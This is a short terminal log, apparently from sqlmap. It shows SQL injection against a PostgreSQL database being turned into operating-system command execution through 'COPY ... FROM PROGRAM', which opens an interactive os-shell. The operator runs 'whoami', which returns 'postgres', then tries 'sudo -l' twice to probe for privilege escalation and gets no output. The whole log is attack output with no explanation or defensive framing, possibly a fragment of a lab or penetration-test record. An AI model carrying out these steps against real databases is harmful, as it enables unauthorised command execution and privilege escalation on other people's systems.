 [13:12:05] [INFO] going to use 'COPY ... FROM PROGRAM ...' command execution
[13:12:05] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[13:12:19] [INFO] retrieved: 'postgres'
command standard output: 'postgres'
os-shell> sudo -l
do you want to retrieve the command standard output? [Y/n/a] y
[13:13:16] [WARNING] the SQL query provided does not return any output
[13:13:16] [WARNING] running in a single-thread mode. Please consider usage of option '--threads'
[13:13:16] [INFO] retrieved:
[13:13:16] [WARNING] in case of continuous data retrieval problems you are advised to try a switch
No output
os-shell> sudo -l
do you want to retrieve the command standard output? [Y/n/a] a
[13:13:47] [WARNING] the SQL query provided does not return any output
[13:13:47] [INFO] retrieved:
No output
os-shell>